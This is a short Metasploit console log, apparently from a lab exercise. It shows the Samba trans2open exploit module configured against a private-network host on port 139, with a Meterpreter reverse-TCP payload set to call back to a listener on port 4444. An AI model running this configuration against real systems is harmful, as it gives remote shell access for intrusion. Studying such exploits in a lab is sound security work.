 [*] exploit: Interrupted
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.131.128 yes The target address range or CIDR identifier
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.131.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >